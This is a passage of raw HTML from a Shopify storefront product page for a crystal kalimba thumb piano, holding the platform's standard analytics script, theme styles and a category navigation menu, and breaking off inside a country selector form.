<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68619698343,
      theme_id: 146726813863,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//luckyeo.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//luckyeo.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//luckyeo.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68619698343,"isMerchantRequest":null,"themeId":146726813863,"themeCityHash":"3578941973813983693","contentLanguage":"en","currency":"USD","eventMetadataId":"7a4b54db-db89-439c-a64d-be26e8d27262"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8466587746471,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46567640203431,"productId":8466587746471,"productGid":"gid:\/\/shopify\/Product\/8466587746471","name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","price":"19.99","sku":"LP22041726A","brand":"luckyeo1","variant":"CRYSTAL HEART","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46567640203431,"productId":8466587746471,"productGid":"gid:\/\/shopify\/Product\/8466587746471","name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","price":"19.99","sku":"LP22041726A","brand":"luckyeo1","variant":"CRYSTAL HEART","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/luckyeo.com\/products\/croatian-crystal-8-keys-kalimba-thumb-piano"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//luckyeo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://luckyeo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="68619698343"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146726813863"
  data-theme-name="LeiTe-Studio-01"
  data-theme-version="24.05.20"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient animate--hover-default">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18930466390183__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991754383421" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/5/assets/component-search.css?v=165164710990765432851754383421" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/5/assets/component-menu-drawer.css?v=110695408305392539491754383421" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/5/assets/component-cart-notification.css?v=54116361853792938221754383421" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/5/assets/component-cart-items.css?v=127384614032664249911754383421" media="print" onload="this.media='all'"><link rel="stylesheet" href="//luckyeo.com/cdn/shop/t/5/assets/component-price.css?v=70172745017360139101754383421" media="print" onload="this.media='all'"><style>
  
    .header-wrapper{
      background-color:#e0e0e0
    }
  
  .header__menu-item span{
    color: #fcfcfc !important;
  }
  .header__menu-item svg{
    color: #fcfcfc !important;
  }
  .header__menu-item{
    text-decoration-color: #fcfcfc !important;
  }
      
  .header__icon {
    color: #fcfcfc !important;
  }
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }



  }</style>
<script src="//luckyeo.com/cdn/shop/t/5/assets/details-disclosure.js?v=13653116266235556501754383421" defer="defer"></script>
<script src="//luckyeo.com/cdn/shop/t/5/assets/details-modal.js?v=25581673532751508451754383421" defer="defer"></script>
<script src="//luckyeo.com/cdn/shop/t/5/assets/cart-notification.js?v=133508293167896966491754383421" defer="defer"></script>
<script src="//luckyeo.com/cdn/shop/t/5/assets/search-form.js?v=133129549252120666541754383421" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="always" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-3">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-hot🔥"
                      href="/collections/hot-sale"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Hot🔥
                    </a></li><li><a
                      id="HeaderDrawer-new"
                      href="/collections/new-arrival"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      New
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary
                        id="HeaderDrawer-clothing"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Clothing
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-clothing"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-clothing-women">
                                    <summary
                                      id="HeaderDrawer-clothing-women"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Women
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-women"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Women
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-dresses"
                                              href="/collections/dresses"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Dresses
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-two-piece-suit"
                                              href="/collections/two-piece-suit"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Two-piece Suit
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-women-tops"
                                              href="/collections/women-tops"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Women Tops
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-women-pants"
                                              href="/collections/women-pants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Women Pants
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-bras-underpants"
                                              href="/collections/bras-underpants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bras &amp; Underpants
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-jumpsuits"
                                              href="/collections/jumpsuits"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Jumpsuits
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-women-coats"
                                              href="/collections/coats"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Coats
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-clothing-men">
                                    <summary
                                      id="HeaderDrawer-clothing-men"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Men
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-men"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Men
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-top"
                                              href="/collections/men-top"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Top
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-pants"
                                              href="/collections/men-pants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Pants
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-coat"
                                              href="/collections/men-coat"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Coat
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-shirt-suits"
                                              href="/collections/men-shirt-suits"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Shirt Suits
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-men-men-underpants"
                                              href="/collections/men-underpants"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Underpants
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-clothing-shoes-socks">
                                    <summary
                                      id="HeaderDrawer-clothing-shoes-socks"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Shoes &amp; Socks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-shoes-socks"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes &amp; Socks
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-shoes-socks-women-shoes"
                                              href="/collections/women-shoes"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Women Shoes
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-shoes-socks-men-shoes"
                                              href="/collections/men-shoes"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Men Shoes
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-shoes-socks-socks"
                                              href="/collections/socks"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Socks
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-clothing-accessories">
                                    <summary
                                      id="HeaderDrawer-clothing-accessories"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Accessories
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessories"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-clothing-accessories-jewelry"
                                              href="/collections/jewelry"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Jewelry
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-accessories-bags"
                                              href="/collections/bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bags
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-clothing-accessories-hats"
                                              href="/collections/hats"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Hats
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-houseware"
                      href="/collections/houseware-kitchen"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Houseware
                    </a></li><li><a
                      id="HeaderDrawer-electronics"
                      href="/collections/electronics-accessories"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electronics
                    </a></li><li><a
                      id="HeaderDrawer-beauty"
                      href="/collections/health-beauty"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Beauty
                    </a></li><li><a
                      id="HeaderDrawer-tools"
                      href="/collections/tools-gadgets"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Tools
                    </a></li><li><a
                      id="HeaderDrawer-cars"
                      href="/collections/car-accessories"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Cars
                    </a></li><li><a
                      id="HeaderDrawer-toys-kids"
                      href="/collections/toys-kids-gifts"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Toys &amp; Kids
                    </a></li><li><a
                      id="HeaderDrawer-pets"
                      href="/collections/pets"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Pets
                    </a></li><li><a
                      id="HeaderDrawer-outdoors"
                      href="/collections/sports-outdoors"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Outdoors
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/68619698343/account?locale=en&region_country=US"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              >
                <account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon>Log in</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/croatian-crystal-8-keys-kalimba-thumb-piano" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>United States |
      USD
      $</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter">
      
        <div class="field">
          <input
            class="country-filter__input field__input"
            id="country-filter-input"
            type="search"
            name="country_filter"
            value=""
            placeholder="Search"
            role="combobox"
            aria-owns="country-results"
            aria-controls="country-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >
          <label class="field__label" for="country-filter-input">Search</label>
          <button
            type="reset"
